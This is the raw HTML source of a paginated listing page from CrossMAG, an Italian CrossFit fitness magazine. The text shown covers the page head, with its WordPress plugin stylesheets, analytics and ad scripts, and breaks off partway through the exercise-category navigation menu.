

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crossmag.it/page/75/
body_size: 16933
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
	<script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="41f413f0-2860-484e-a3e8-f87969a72073" data-blockingmode="false" type="text/javascript"></script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="//gmpg.org/xfn/11" />
    <link rel="pingback" href="https://crossmag.it/xmlrpc.php" />
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PFDP8XT34L"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PFDP8XT34L');
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	            <script type="text/javascript"> var jnews_ajax_url = 'https://crossmag.it/?ajax-request=jnews'; </script>
            
	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>CrossMAG - Il magazine di Crossfit ® in Italia, uno stile di vita!</title>
	<meta name="description" content="Cos&#039;è il Crossfit ®? Scopri WOD, Allenamenti, Box, Gare, Alimentazione, Abbigliamento, Accessori e consigli per la tua vita da Crossfitter ®." />
	<link rel="canonical" href="https://crossmag.it/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="CrossMAG - Il magazine di Crossfit ® in Italia, uno stile di vita!" />
	<meta property="og:description" content="Cos&#039;è il Crossfit ®? Scopri WOD, Allenamenti, Box, Gare, Alimentazione, Abbigliamento, Accessori e consigli per la tua vita da Crossfitter ®." />
	<meta property="og:url" content="https://crossmag.it/" />
	<meta property="og:site_name" content="CrossMAG" />
	<meta property="article:modified_time" content="2025-06-27T07:03:14+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://crossmag.it/","url":"https://crossmag.it/","name":"CrossMAG - Il magazine di Crossfit ® in Italia, uno stile di vita!","isPartOf":{"@id":"https://crossmag.it/#website"},"datePublished":"2019-01-17T12:29:42+00:00","dateModified":"2025-06-27T07:03:14+00:00","description":"Cos'è il Crossfit ®? Scopri WOD, Allenamenti, Box, Gare, Alimentazione, Abbigliamento, Accessori e consigli per la tua vita da Crossfitter ®.","breadcrumb":{"@id":"https://crossmag.it/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://crossmag.it/"]}]},{"@type":"BreadcrumbList","@id":"https://crossmag.it/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://crossmag.it/#website","url":"https://crossmag.it/","name":"CrossMAG","description":"Crossfit® Fitness &amp; Sport Magazine","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://crossmag.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<meta name="msvalidate.01" content="92AFC186FCA0B8D11BE690C7212AE5DF" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CrossMAG &raquo; Feed" href="https://crossmag.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="CrossMAG &raquo; Comments Feed" href="https://crossmag.it/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/crossmag.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://crossmag.it/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://crossmag.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='events-css' href='https://crossmag.it/wp-content/plugins/plugin-events/assets/css/events.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='radium_html5_media_styles-css' href='https://crossmag.it/wp-content/plugins/radium-html5-media/assets/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://crossmag.it/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://crossmag.it/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.9.6' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://crossmag.it/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.9.6' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://crossmag.it/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.9.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='fbfba_socialfeed_style-css' href='https://crossmag.it/wp-content/plugins/wp-facebook-feed/includes/../css/jquery.socialfeed.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://crossmag.it/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.2' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://crossmag.it/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.2' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://crossmag.it/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://crossmag.it/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://crossmag.it/wp-content/plugins/newsletter/style.css?ver=9.1.0' type='text/css' media='all' />
<style id='newsletter-inline-css' type='text/css'>
.tnp-subscription input.tnp-submit {
  background-color: #668899;
}
</style>
<link rel='stylesheet' id='radium-gallery-styles-css' href='https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/css/style.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='pretty_photo-css' href='https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/prettyphoto/css/prettyPhoto.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gallery_plus-css' href='https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/galleria/themes/classic/galleria.classic.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/css/jquery.fancybox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancyboxthumbs-css' href='https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/css/jquery.fancybox-thumbs.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://crossmag.it/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}div.heateor_sss_vertical_sharing svg{height:70%;margin-top:6px}div.heateor_sss_vertical_sharing .heateor_sss_square_count{line-height:15.2px;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2C600%7CWork+Sans%3Aregular%2C600&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://crossmag.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.5' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://crossmag.it/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://crossmag.it/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://crossmag.it/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://crossmag.it/wp-content/themes/jnews/style.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://crossmag.it/wp-content/themes/jnews/data/import/fitness/scheme.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jeg-dynamic-style-css' href='https://crossmag.it/wp-content/uploads/jeg/jeg-aKxYvsuDBz.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.9.6" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.9.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.9.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/wp-facebook-feed/includes/../bower_components/codebird-js/codebird.js?ver=6.8.3" id="fbfba_codebird-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/wp-facebook-feed/includes/../bower_components/doT/doT.min.js?ver=6.8.3" id="fbfba_doT-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/wp-facebook-feed/includes/../bower_components/moment/min/moment.min.js?ver=6.8.3" id="fbfba_moment-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/wp-facebook-feed/includes/../js/jquery.socialfeed.js?ver=6.8.3" id="fbfba_socialfeed-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.2" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.2" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/js/jquery.fancybox.js?ver=6.8.3" id="fancybox-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/js/jquery.fancybox-thumbs.js?ver=6.8.3" id="fancyboxthumbs-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-F8YTHL91RK" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["crossmag.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-F8YTHL91RK");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<script></script><link rel="https://api.w.org/" href="https://crossmag.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://crossmag.it/wp-json/wp/v2/pages/3512" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://crossmag.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 9.9.6" />
<link rel='shortlink' href='https://crossmag.it/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://crossmag.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrossmag.it%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://crossmag.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrossmag.it%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.156.0" /><meta name="follow.[base64]" content="LtYwdswk5kSteJdJyLAv"/><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<script>var pm_tag="sec";var pm_pid="23751-7bde0e44";</script><script src="//wp.aiso.live/js/pub.min.js" async></script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!-- There is no amphtml version available for this URL. --><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/crossmag.it\/#organization","url":"https:\/\/crossmag.it\/","name":"","logo":{"@type":"ImageObject","url":"https:\/\/crossmag.it\/wp-content\/uploads\/2019\/03\/face-senza-quadrato.png"},"sameAs":["https:\/\/www.facebook.com\/pg\/CrossMagit-2299732473639391","https:\/\/www.youtube.com\/channel\/UCVNXD25jkh6VfnITYnMDLvQ?view_as=subscriber","https:\/\/www.instagram.com\/crossmagit\/"],"contactPoint":{"@type":"ContactPoint","telephone":"+393518330111","contactType":"customer_service"}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/crossmag.it\/#website","url":"https:\/\/crossmag.it\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/crossmag.it\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://crossmag.it/wp-content/uploads/2019/04/cropped-insta00-32x32.png" sizes="32x32" />
<link rel="icon" href="https://crossmag.it/wp-content/uploads/2019/04/cropped-insta00-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://crossmag.it/wp-content/uploads/2019/04/cropped-insta00-180x180.png" />
<meta name="msapplication-TileImage" content="https://crossmag.it/wp-content/uploads/2019/04/cropped-insta00-270x270.png" />

<!--Plugin WP Missed Schedule Active - PATCH - Secured with Genuine Authenticity KeyTag-->

<!-- This site is patched against a big problem not solved since WordPress 2.5 to date -->

		<style type="text/css" id="wp-custom-css">
			.video-container {
  position: relative;
  padding-bottom: 56.25%; /*16:9*/
  padding-top: 30px; 
  height: 0; 
  overflow: hidden;
}
 
.video-container iframe,
.video-container object,
.video-container embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.video-youtube {
position: relative;
padding-bottom: 56.25%;
padding-top: 35px;
height: 0;
overflow: hidden;
}

.video-youtube iframe {
position: absolute;
top:0;
left: 0;
width: 100%;
height: 100%;
}
/*
box list css  
*/

.jeg_mobile_wrapper .language_change {
    float: left;
    width: 100%;
    padding: 20px;
    border-bottom: 1px solid #eee;
}

.entry-content img {
	margin: 5px 20px 20px 0!important;
}
.jeg_nav_item.jeg_logo.jeg_desktop_logo{
	max-width:507px;
}
.footer_dark, .jeg_footer.dark .jeg_footer_content,.jeg_footer_content{
	background:#000000 !important;
}
		</style>
		<script>
    jQuery(".toggle_btn.jeg_mobile_toggle").click(function() {
        jQuery("body").addClass("jeg_show_menu");
    });
    jQuery(".jeg_menu_close").click(function() {
        jQuery("body").removeClass("jeg_show_menu");
    });
</script>
    
    
    
<style type="text/css" data-type="vc_shortcodes-default-css">.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
 <script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6715783629975085",
          enable_page_level_ads: true
     });
</script>
<meta name="google-site-verification" content="VWh9CHjxu_DP-FIoRdw9RZULmFsnSnOSJU5osQ1v2u4" />
	
</head>
<body data-rsssl=1 class="home paged wp-singular page-template page-template-template-index page-template-template-index-php page page-id-3512 paged-75 page-paged-75 wp-theme-jnews theme-jnews sfsi_actvite_theme_default woocommerce-no-js jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.5 vc_responsive">
    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
    <a href="https://www.facebook.com/pg/CrossMagit-2299732473639391" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://www.youtube.com/channel/UCVNXD25jkh6VfnITYnMDLvQ?view_as=subscriber" target='_blank' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.instagram.com/crossmagit/" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
		    <h1 class="site-title">
	    	<a href="https://crossmag.it/" style="padding: 4px 0px 0 0;">
	    	    <img src="https://crossmag.it/wp-content/uploads/2019/04/1-3.png" srcset="https://crossmag.it/wp-content/uploads/2019/04/1-3.png 1x, https://crossmag.it/wp-content/uploads/2019/04/1-3.png 2x" alt="CrossMAG">	    	</a>
	    </h1>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Form -->
<div class="jeg_nav_item jeg_nav_search">
	<div class="jeg_search_wrapper jeg_search_no_expand square">
	    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	    <form action="https://crossmag.it/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div>	</div>
</div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_fitwidth jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li id="menu-item-4398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4398 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/crossfit/">CrossFit® News</a></li>
<li id="menu-item-4272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4272 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/alimentazione/">Alimentazione</a></li>
<li id="menu-item-10974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10974 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/esercizi/">Esercizi</a>
<ul class="sub-menu">
	<li id="menu-item-10975" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10975 bgnav" data-item-row="default" ><a href="https://crossmag.it/muscoli-pettorali-i-7-migliori-esercizi-per-il-loro-sviluppo/">Esercizi pettorali</a></li>
	<li id="menu-item-10976" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10976 bgnav" data-item-row="default" ><a href="https://crossmag.it/quadricipiti-esercizi-mirati-e-consigli-di-allenamento/">Esercizi quadricipiti</a></li>
	<li id="menu-item-11060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11060 bgnav" data-item-row="default" ><a href="#">Esercizi addominali</a>
	<ul class="sub-menu">
		<li id="menu-item-11057" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11057 bgnav" data-item-row="default" ><a href="https://crossmag.it/allenare-gli-addominali-fondamentali-ed-errori/">Addominali: fondamentali</a></li>
		<li id="menu-item-11058" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11058 bgnav" data-item-row="default" ><a href="https://crossmag.it/addominali-bassi-4-esercizi-per-allenarli-e-1-segreto/">Addominali bassi</a></li>
		<li id="menu-item-11059" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11059 bgnav" data-item-row="default" ><a href="https://crossmag.it/crunch-lavora-laddome-rep-su-rep/">Crunch</a></li>
		<li id="menu-item-15508" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15508 bgnav" data-item-row="default" ><a href="https://crossmag.it/sit-up-benefici-e-varianti/">Sit-up</a></li>
		<li id="menu-item-15509" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15509 bgnav" data-item-row="default" ><a href="https://crossmag.it/v-up-esecuzione-e-muscoli-coinvolti/">V-up</a></li>
		<li id="menu-item-15510" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15510 bgnav" data-item-row="default" ><a href="https://crossmag.it/ghd-sit-la-strada-verso-la-midline-stability/">GHD sit</a></li>
		<li id="menu-item-15511" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15511 bgnav" data-item-row="default" ><a href="https://crossmag.it/esercizi-per-definire-gli-addominali-nel-crossfit/">Definire gli addominali</a></li>
	</ul>
</li>
	<li id="menu-item-10977" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10977 bgnav" data-item-row="default" ><a href="https://crossmag.it/tricipiti-dacciaio-con-la-french-press/">French press</a></li>
	<li id="menu-item-10979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10979 bgnav" data-item-row="default" ><a href="https://crossmag.it/tutto-sullo-squat-a-cosa-serve-e-le-sue-modalita">Esercizi Squat</a>
	<ul class="sub-menu">
		<li id="menu-item-10983" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10983 bgnav" data-item-row="default" ><a href="https://crossmag.it/cross-fit-come-fare-1-air-squat-e-possibili-errori/">Air Squat</a></li>
		<li id="menu-item-10981" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10981 bgnav" data-item-row="default" ><a href="https://crossmag.it/back-squat-croce-e-delizia-del-crossfit/">Back squat</a></li>
